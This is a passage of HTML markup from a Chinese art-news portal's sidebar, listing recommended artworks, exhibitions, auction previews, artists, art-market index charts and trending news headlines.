                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260121/n1147740.html" target="_blank">晁海：沉痛悼念郎绍君先生</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260121/n1147737.html" target="_blank">香港邦瀚斯 | 手袋及时尚部2026拍卖征集现正开启</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260121/n1147738.html" target="_blank">雅昌现场 | “柳学健艺术数字文献系统工程”启动仪式在北京雅昌艺术中心举行</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
